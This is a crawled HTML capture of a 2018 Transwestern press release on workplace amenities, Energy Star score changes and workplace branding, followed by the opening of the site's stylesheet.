

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce
body_size: 10828
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE" />
    <meta property="og:url" content="https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg" />
    <meta property="og:description" content="Houston &ndash; As employers must continuously raise the bar to attract and retain the best talent, property owners must work in tandem to keep quality tenants. Today&rsquo;s workers place high value " />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Workplace, Environment, Workforce" /><title>
	WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="94ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1333120123" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce" />
<meta name="be:api_dt" content="py_2022; pm_01; pd_11; ph_11; pmh_06; p_epoch:1641927968778" />
<meta name="be:mod_dt" content="py_2022; pm_01; pd_11; ph_11; pmh_06; p_epoch:1641927968778" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>

    <script>
      (function() {
      var bec = document.createElement('script');
      bec.type = 'text/javascript';
      bec.async = true;
      bec.setAttribute("data-id", "bec");
      bec.setAttribute("org-id", "f00000000081388");
      bec.setAttribute("domain", ".transwestern.com");
      bec.setAttribute("session-timeout", 86400000);
      bec.src = document.location.protocol + '//cdn.b0e8.com/conv_v3.js';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(bec, s);
})();
</script>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE</h1>
                    
                    <p class="author"></p>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/press-releases">Press Releases</a>
                            <p></p>
                            <p>February 20, 2018</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce' data-title='WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce' data-title='WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce' data-title='WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce' data-title='WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <p><img alt="" src="/source/images/TW%20logo%20box.png" style="width: 300px; height: 300px; margin: 10px 15px; float: left;" />Houston &ndash; As employers must continuously raise the bar to attract and retain the best talent, property owners must work in tandem to keep quality tenants. Today&rsquo;s workers place high value on a company&rsquo;s environmental responsibility, workplace amenities and organizational culture. In the latest edition of Insights, Transwestern experts explore how property owners and tenants can implement changes to stay competitive.<br />
<br />
<strong>UPDATED ENERGY STAR PROGRAM</strong><br />
Some properties might be at risk of losing their Energy Star certification later this year when new building performance baselines are released. The Environmental Protection Agency has been updating its Portfolio Manager tool, which is used to calculate Energy Star scores, with survey data collected in 2012. Because the new data set will likely include a larger proportion of energy-efficient buildings, a building that achieved the Energy Star label in the past may no longer compare as well.<br />
<br />
&ldquo;While there&rsquo;s no way to predict the change in score for a specific building, property owners should be prepared for a drop of at least five points in their Energy Star score,&rdquo; said Josh Richards, Director of Sustainability. &ldquo;Losing the Energy Star certification means losing the marketing benefits that come with it, potentially lowering an asset&rsquo;s competitive advantage. The good news is that landlords can act now to begin improving the metrics tracked in Portfolio Manager.&rdquo;<br />
<br />
<strong>AMENITIES THAT DRIVE ROI</strong><br />
Data shows that companies are making real estate decisions based on how well their leased space, the larger property and the surrounding area will provide the kind of experiences that attract and retain workers. Landlords are responding to this increased demand for amenity-rich workplaces by adding features such as wine lounges, upscale coffee bars, gourmet caf&eacute;s and more.&nbsp;<br />
<br />
&ldquo;Our goal is to make decisions about the workplace easy for tenants and their employees, and in large part that is influenced by the quality-of-life elements incorporated into our clients&rsquo; properties,&rdquo; said Mike Watts, President of Transwestern&rsquo;s Midwest Region. &ldquo;Our work shows that a critical look at amenities, space usage and branding pays off for both owners and tenants.&rdquo;<br />
<br />
In Minneapolis, for example, Transwestern collaborated with Zeller Realty Group to introduce a host of new features at Fifth Street Towers. The revitalized asset now offers a wellness center with napping pods; a lounge; a 5,000-square-foot deck with TVs and skyline views; a staffed exercise area with machines and weights; and a bicycle center with showers, a repair shop and space to store hundreds of bikes. In Dallas, the tenant wine lounge at KBS-owned Providence Towers is stocked with icemaker, glasses and other necessities; tenants can bring their own beverages or store bottles in private wine lockers.<br />
<br />
<strong>COMMUNICATING COMPANY BRAND</strong><br />
As skilled workers weigh employer reputations and workplace experiences when making job choices, companies are working harder to cultivate their brand as a recruiting and talent-retention tool. Savvy employers are drawing double duty from their real estate by molding the workplace into an extension of their culture.<br />
<br />
The key is to look beyond the office layout, identifying the cultural elements and characteristics that create social cohesion, support productivity and promote stickiness for the desired labor set. Amenities and design elements within the space can create a unique setting that conveys the organization&rsquo;s message, speaking with the company&rsquo;s voice to employees and potential hires.<br />
<br />
Download Insights at: <a href="https://twurls.com/insights1q18" target="_blank">http://twurls.com/insights1q18</a>&nbsp;<br />
<br />
<strong>ABOUT TRANSWESTERN</strong><br />
Transwestern is a privately held real estate firm of collaborative entrepreneurs whodeliver a higher level of personalized service &ndash; the Transwestern Experience. Specializing in Agency Leasing, Tenant Advisory, Capital Markets, Asset Services and Research, our fully integrated global enterprise adds value for investors, owners and occupiers of all commercial property types. We leverage market insights and operational expertise from members of the Transwestern family of companies specializing in development, real estate investment management and research. Based in Houston, Transwestern has 35 U.S. offices and assists clients through more than 180 offices in 37 countries as part of a strategic alliance with BNP Paribas Real Estate. Experience Extraordinary at <a href="https://transwestern.com/" target="_blank">transwestern.com</a> and @Transwestern.<br />
<br />
<br />
Media Contact:<br />
Stefanie Lewis<br />
713.272.1266<br />
<a href="mailto:stefanie.lewis@transwestern.com" target="_blank">stefanie.lewis@transwestern.com</a><br />
<a href="mailto:twmediarelations@transwestern.com" target="_blank">twmediarelations@transwestern.com</a></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce' data-title='WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce' data-title='WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce' data-title='WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/workplace-environment-increasingly-key-to-attracting-quality-workforce' data-title='WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://transwestern.comhttps://images.transwestern.com/f00000000081388/transwestern.com/Upload/GeneralImage/636638130212717306.jpg",
  "headline": "WORKPLACE ENVIRONMENT INCREASINGLY KEY TO ATTRACTING QUALITY WORKFORCE",
  "description" : "Houston &ndash; As employers must continuously raise the bar to attract and retain the best talent, property owners must work in tandem to keep quality tenants. Today&rsquo;s workers place high value ",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : ""
    },
  "datePublished": "2018-02-20T00:00:00.0000000+00:00",
  "dateModified": "2018-02-20T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=workplace-environment-increasingly-key-to-attracting-quality-workforce"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2025. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/bundle.min.css?refId=54
body_size: 93731
content:
@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-regular.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-regular.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600.ttf') 